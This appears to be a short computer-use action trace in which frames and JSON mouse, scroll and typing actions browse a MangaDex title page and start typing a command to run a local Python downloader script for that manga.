
{"action": "mouse_move", "coordinate": [1200, 462]}

Scroll down the MangaDex title page for The Priest Dreaming Of A Dragon
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [825, 147]}
{"action": "type", "text": "p"}

Run python3 run.py on the Priest Dreaming Of A Dragon MangaDex title URL to start downloading
{"action": "type", "text": "ython3"}

{"action": "type", "text": "run.py"}
